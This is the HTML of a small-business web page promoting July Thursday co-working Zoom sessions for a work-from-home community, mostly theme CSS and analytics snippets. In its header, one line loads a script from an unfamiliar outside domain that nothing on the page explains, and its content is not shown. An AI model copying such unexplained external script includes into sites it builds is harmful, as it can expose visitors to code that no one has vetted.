

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.celebrateworkfromhome.com/July-2024-C-Community-Time
body_size: 22889
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="bsJzS4BHtkXyIrH8YH4iwDd7bhSz34zfGzVL499nKyNWJtcdgSqScQgdAybyEzywfZjCV1AqEnCJJS6yf/Hq9Q==">
            
    <title>
      
        July Celebrate Community Time! 
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Celebrate! Community Time! is offers Celebrate! Members a quick break or chance to stay for an hour co-work session with accountability!
We start with 5 minutes of quick tips to make the most of your Celebrate! Community! Then, move in to accountable co-working, (camera-off, mute mode!)" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.celebrateworkfromhome.com/July-2024-C-Community-Time">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="July Celebrate Community Time! ">
<meta name="twitter:title" content="July Celebrate Community Time! ">


<meta property="og:description" content="Celebrate! Community Time! is offers Celebrate! Members a quick break or chance to stay for an hour co-work session with accountability!
We start with 5 minutes of quick tips to make the most of your Celebrate! Community! Then, move in to accountable co-working, (camera-off, mute mode!)">
<meta name="twitter:description" content="Celebrate! Community Time! is offers Celebrate! Members a quick break or chance to stay for an hour co-work session with accountability!
We start with 5 minutes of quick tips to make the most of your Celebrate! Community! Then, move in to accountable co-working, (camera-off, mute mode!)">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/116251/images/68f56cc-5360-344a-1ba-d555632b5ae_6e807b81-b74e-4058-bad2-0860fa6c1902.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/116251/images/68f56cc-5360-344a-1ba-d555632b5ae_6e807b81-b74e-4058-bad2-0860fa6c1902.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/116251/images/2B29SWtURUyJzJgqZbQ5_Celebrate_Work_from_Home_logo_250x300.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.celebrateworkfromhome.com/July-2024-C-Community-Time" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157923935/assets/styles.css?1720381025845716" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2157923935/assets/overrides.css?1720381025845716" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148084461-1"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148084461-1');
</script>
<script src="https://cdn.searchie.io/js/client.js"></script>
<script src="https://codex.jasongo.net/ecf.js"></script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"103683","site_id":"116251"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"103683","site_id":"116251"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '3933046883399841', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3933046883399841&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/form_mobile_phone_country_selector-07ad538fffe5db82f57e9e134ccbb199c253088e065f0bc20fc0c62f77011a62.css" media="screen" /><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/iti-country-phone-selector-d94ee4ee.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/preload-helper-2817e27b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #096a71;
  }
  .header .dropdown__trigger {
    color: #096a71 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static hidden--desktop hidden--mobile  header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/116251/images/AVQ90FeREuexhoIrqajg_CWFH_kajabi_640x640_opt2_jpg..jpg" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1620862745261 {
    text-align: left;
  }
} 
</style>

<div id="block-1620862745261" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1620862745261_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1620862745261 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1620862745261 .dropdown__item a,
    #block-1620862745261 {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1620862745261 .dropdown__item a,
    #block-1620862745261 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1620862745261_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1620862769652 {
    text-align: left;
  }
} 
</style>

<div id="block-1620862769652" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1620862769652_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1620862769652 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1620862769652 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1620862769652 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1620862769652_settings_trigger">
  <a class="dropdown__trigger">
    Dropdown
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.celebrateworkfromhome.com/about-me" >About Us</a></span>
    
      <span class="dropdown__item"><a href="https://www.celebrateworkfromhome.com/products/ignite-linkedin-success-with-pat-buchanan/categories/3533207" >SPARKS </a></span>
    
      <span class="dropdown__item"><a href="https://www.celebrateworkfromhome.com/blog" >Blog</a></span>
    
  </div>
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1622575889684" data-section-id="1622575889684"><style>
  
  #section-1622575889684 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #096a71;
  }
  #section-1622575889684 .sizer {
    padding-top: 16px;
    padding-bottom: 70px;
  }
  #section-1622575889684 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1622575889684 .row {
    
  }
  #section-1622575889684 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1622575889684 .sizer {
      padding-top: 40px;
      padding-bottom: 20px;
    }
    #section-1622575889684 .container {
      max-width: calc(1260px + 20px + 20px);
      padding-right: 20px;
      padding-left: 20px;
    }
    #section-1622575889684 .container--full {
      max-width: calc(100% + 20px + 20px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1622575889684_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1622575889684_0, [data-slick-id="1622575889684_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622575889684_0 .block, [data-slick-id="1622575889684_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622575889684_0, [data-slick-id="1622575889684_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1622575889684_0 .block, [data-slick-id="1622575889684_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622575889684_0, [data-slick-id="1622575889684_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1622575889684_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622575889684_blocks_1622575889684_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Celebrate! Community Time! </h1>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1720375192922, [data-slick-id="1720375192922"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1720375192922 .block, [data-slick-id="1720375192922"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1720375192922, [data-slick-id="1720375192922"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1720375192922 .block, [data-slick-id="1720375192922"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1720375192922, [data-slick-id="1720375192922"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1720375192922"
  class="
  block-type--text
  text-left
  col-9
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1622575889684_blocks_1720375192922_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><span style="color: #ffffff;">Join us on Thursdays in July, for a quick break or stay the hour to co-work with accountability!</span></h3>
<p> </p>
<h5>We'll start with 5 minutes of quick tips to make the most of your Celebrate! Community! Then, we'll move in to accountable co-working, if you choose! <span style="color: #ffffff;">(camera-off, mute mode!)</span></h5>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2157923935/settings_images/82d57c3-6b3-42fb-87f6-852bc7a0fbbc_1280x720_gathering_room_no-words_Shutterstock_517118653.jpg);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0);
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 60px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 20px + 20px);
    padding-right: 20px;
    padding-left: 20px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    width: 100%;
    max-width: calc(100% + 20px + 20px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 0px;
      padding-bottom: 60px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1720376143508, [data-slick-id="1720376143508"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1720376143508 .block, [data-slick-id="1720376143508"] .block {
    /* border settings */
    border: 4px solid #096a71;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #ffffff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1720376143508, [data-slick-id="1720376143508"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1720376143508 .block, [data-slick-id="1720376143508"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1720376143508, [data-slick-id="1720376143508"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1720376143508"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1720376143508_settings_width"
    >
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Be part of 1, 2 or all 3 Thursdays in July! </h3>
<h3><span style="color: #6aa5cd;"><strong>2 pm ET / 1 pm CT / 11 am PT</strong></span></h3>
<h5> </h5>
<h5>Click dates below to add to your calendar!</h5>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
    #block-1620334929851, [data-slick-id="1620334929851"] { padding: 0; }
  
  
  /* margin settings */
  #block-1620334929851, [data-slick-id="1620334929851"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
    margin-left: 0px;
  }
  #block-1620334929851 .block, [data-slick-id="1620334929851"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1620334929851, [data-slick-id="1620334929851"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 16px;
      margin-left: 0px;
    }
    #block-1620334929851 .block, [data-slick-id="1620334929851"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1620334929851, [data-slick-id="1620334929851"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1620334929851"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1620334929851_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="zoom-in"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    






<style>
  #block-1620334929851 .btn,
  [data-slick-id="1620334929851"] .block .btn {
    color: #096a71;
    border-color: #ffffff;
    border-radius: 3px;
    background-color: #ffffff;
  }
  #block-1620334929851 .btn--outline,
  [data-slick-id="1620334929851"] .block .btn--outline {
    background: transparent;
    color: #ffffff;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="https://www.addevent.com/event/IU22298007"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258505758_blocks_1620334929851_settings_btn_background_color" role="button">
  
    Thurs., July 11 - Add to Calendar with Zoom Link 
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
    #block-1622578100105, [data-slick-id="1622578100105"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622578100105, [data-slick-id="1622578100105"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
    margin-left: 0px;
  }
  #block-1622578100105 .block, [data-slick-id="1622578100105"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622578100105, [data-slick-id="1622578100105"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 16px;
      margin-left: 0px;
    }
    #block-1622578100105 .block, [data-slick-id="1622578100105"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622578100105, [data-slick-id="1622578100105"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1622578100105"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1622578100105_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="zoom-in"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    






<style>
  #block-1622578100105 .btn,
  [data-slick-id="1622578100105"] .block .btn {
    color: #096a71;
    border-color: #ffffff;
    border-radius: 3px;
    background-color: #ffffff;
  }
  #block-1622578100105 .btn--outline,
  [data-slick-id="1622578100105"] .block .btn--outline {
    background: transparent;
    color: #ffffff;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="https://www.addevent.com/event/at22298047"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258505758_blocks_1622578100105_settings_btn_background_color" role="button">
  
    Thurs., July 18 - Add to Calendar with Zoom Link
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
    #block-1622578140580, [data-slick-id="1622578140580"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622578140580, [data-slick-id="1622578140580"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
    margin-left: 0px;
  }
  #block-1622578140580 .block, [data-slick-id="1622578140580"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1622578140580, [data-slick-id="1622578140580"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 16px;
      margin-left: 0px;
    }
    #block-1622578140580 .block, [data-slick-id="1622578140580"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1622578140580, [data-slick-id="1622578140580"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1622578140580"
  class="
  block-type--cta
  text-center
  col-5
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1622578140580_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="zoom-in"
      data-aos-delay="0"
      data-aos-duration="1500"
    
    >
    
    






<style>
  #block-1622578140580 .btn,
  [data-slick-id="1622578140580"] .block .btn {
    color: #096a71;
    border-color: #ffffff;
    border-radius: 3px;
    background-color: #ffffff;
  }
  #block-1622578140580 .btn--outline,
  [data-slick-id="1622578140580"] .block .btn--outline {
    background: transparent;
    color: #ffffff;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="https://www.addevent.com/event/rZ22298049"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258505758_blocks_1622578140580_settings_btn_background_color" role="button">
  
    Thurs., July 25 - Add to Calendar with Zoom Link
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
          




<style>
  /* flush setting */
  
    #block-1622579671631, [data-slick-id="1622579671631"] { padding: 0; }
  
  
  /* margin settings */
  #block-1622579671631, [data-slick-id="1622579671631"] {
    margin-top: 24px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1622579671631 .block, [data-slick-id="1622579671631"] .block {
    /* border settings */
